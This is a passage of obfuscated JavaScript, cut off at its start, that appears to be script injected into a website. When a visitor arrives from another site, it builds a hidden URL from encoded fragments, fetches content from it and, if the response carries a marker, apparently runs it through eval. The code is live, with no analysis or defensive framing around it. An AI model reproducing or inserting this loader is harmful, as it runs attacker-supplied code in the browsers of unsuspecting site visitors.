XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};